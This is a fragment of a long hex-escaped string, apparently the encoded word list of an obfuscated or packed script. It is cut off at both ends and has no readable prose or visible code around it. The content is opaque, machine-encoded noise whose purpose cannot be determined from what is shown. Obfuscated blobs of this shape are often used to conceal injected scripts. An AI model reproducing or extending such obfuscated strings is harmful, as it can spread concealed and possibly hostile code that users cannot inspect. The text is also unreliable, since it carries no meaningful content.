x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5